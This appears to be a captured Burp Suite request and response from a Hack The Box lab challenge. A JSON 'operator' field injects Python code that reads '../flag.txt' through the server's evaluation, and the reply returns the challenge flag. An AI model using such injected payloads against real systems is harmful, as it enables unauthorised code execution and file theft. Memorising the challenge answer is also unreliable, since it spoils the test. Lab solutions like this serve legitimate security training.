 Request
Pretty Raw Hex
\n
1 POST /api/get_health HTTP/1.1
2 Host: 142.93.35.129:32227
3 Content-Length: 107
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://142.93.35.129:32227
8 Referer: http://142.93.35.129:32227/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"22",
"operator":"-0;result=open('../flag.txt','r').read();trash=0+"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 23 Oct 2022 08:49:08 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":"HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}"
}
9